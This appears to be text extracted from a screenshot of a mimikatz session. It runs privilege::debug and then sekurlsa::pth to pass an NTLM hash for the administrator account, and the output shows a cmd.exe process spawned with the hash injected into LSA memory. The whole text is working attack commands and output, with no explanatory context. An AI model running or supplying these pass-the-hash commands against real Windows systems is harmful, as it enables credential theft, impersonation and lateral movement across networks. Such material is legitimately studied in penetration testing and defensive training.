 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
3
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 4d6e43b2cdc951808100f5b1d09aac63
  |  PID  1188
  |  TID  2148
  |  LSA Process is now R/W
  |  LUID 0 ; 2501553 (00000000:00262bb1)
  \_ msv1_0   - data copy @ 00000000017B0C10 : OK !
  \_ kerberos - data copy @ 0000000001793168
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001829BA8 (16) -> null
mimikatz #